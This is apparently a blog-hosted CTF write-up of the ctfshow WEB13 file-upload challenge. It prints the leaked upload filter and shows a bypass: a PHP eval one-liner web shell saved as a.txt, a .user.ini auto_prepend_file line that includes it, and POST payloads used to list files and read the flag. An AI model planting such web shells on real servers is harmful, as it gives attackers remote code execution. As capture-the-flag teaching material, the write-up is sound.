- 1nginx日常运维_nginx 运维

- 2GDI+绘制圆角矩形_gdi+ 圆角矩形

- 3C++关于开源包7zip压缩工具的编译及使用_7zip库

- 4头歌实践教学平台Python-Python第七章集合与字典作业_头歌python入门答案第七章

- 5面试题工厂模式(简单工厂、工厂方法、抽象工厂)写法与区别_工厂模式面试题

- 6Appium学习日记(二)—— 入门学习(安装Appium和配置环境)_appium安装及环境配置

- 7视频国标学习

- 8基于KITTI数据集的无人驾驶感知与传感器融合实现—(1)—相机标定_基于kitti数据集的融合实现

- 9基于php+vue+mysql的校园跑腿微信小程序_vue+php小程序开发

- 10ESP-12F学习总结——01_esp12f反编译、

CTF show WEB13_ctfshow web13

赞

踩

题目地址:http://ctf.show

进入题目是个文件上传的题目,尝试了一番文件上传漏洞利用的方法后,没有啥突破,可能有啥隐藏的目录,尝试源码泄露利用的方法,在输入upload.php.bak时成功下载下来源码。

.bak文件是备份文件。

这里列举一下常见的源码泄露

.hg源码泄漏 .git源码泄漏 .DS_Store文件泄漏,还有以.phps .bak结尾的网页

在web题没有头绪的时候可以尝试可能会有奇效。

源码如下:

<?php header("content-type:text/html;charset=utf-8"); $filename = $_FILES['file']['name']; $temp_name = $_FILES['file']['tmp_name']; $size = $_FILES['file']['size']; $error = $_FILES['file']['error']; $arr = pathinfo($filename); $ext_suffix = $arr['extension']; if ($size > 24){ die("error file zise"); } if (strlen($filename)>9){ die("error file name"); } if(strlen($ext_suffix)>3){ die("error suffix"); } if(preg_match("/php/i",$ext_suffix)){ die("error suffix"); } if(preg_match("/php/i"),$filename)){ die("error file name"); } if (move_uploaded_file($temp_name, './'.$filename)){ echo "文件上传成功!"; }else{ echo "文件上传失败!"; } ?>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

我们发现了上传文件的要求,文件的大小要小于等于24,名字长度小于等于9,后缀长度小于等于3,并且最要命的是后缀和名字都不能包含php。我们肯定是要上传一句话木马的,既然小于等于24可以这样写<?php eval($_POST['a']);正好24字节可以满足,但是由于后缀问题服务器无法解析该php语句。这里用一种特殊的手法来绕过。

1.我们先将一句话保存为a.txt。

2.上传a.txt

3上传.user.ini文件。

对于php中的.user.ini有如下解释:

PHP 会在每个目录下搜寻的文件名;如果设定为空字符串则 PHP 不会搜寻。也就是在.user.ini中如果设置了文件名,那么任意一个页面都会将该文件中的内容包含进去。

我们在.user.ini中输入auto_prepend_file =a.txt,这样在该目录下的所有文件都会包含a.txt的内容、

4.菜刀连接

菜刀连接上之后我们发现没有对文件操作的权限,所以我们直接在网页上查找flag。

a=print_r(glob("*"));



接着输入 a=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php ");